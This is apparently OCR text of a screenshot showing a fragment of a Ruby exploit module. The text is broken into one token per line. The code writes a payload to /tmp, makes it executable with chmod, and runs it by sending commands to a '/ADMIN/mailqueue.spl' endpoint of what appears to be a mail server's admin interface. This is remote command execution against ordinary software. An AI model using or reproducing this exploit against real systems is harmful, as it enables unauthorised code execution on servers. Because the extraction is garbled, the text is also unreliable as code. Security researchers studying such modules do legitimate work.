
download_cmd
)
register_file_for_cleanup
(
"/tmp/
#
{
filename
}
"
)
    chmod_cmd 
=
"chmod +x /tmp/
#
{
filename
}
"
vprint_status
(
'Chmoding the 
payload...'
)
send_cmd_exec
(
"/ADMIN/mailqueue.spl"
,
chmod_cmd
)
    exec_cmd 
=
"/tmp/
#{
filename
}
"
vprint_status
(
'Running the 
payload...'
)
send_cmd_exec
(
'/ADMIN/mailqueue.spl'
,
exec_cmd
,
false
)
vprint_status
(
'Finished primer 
hook, raising Timeout::Error manually'
)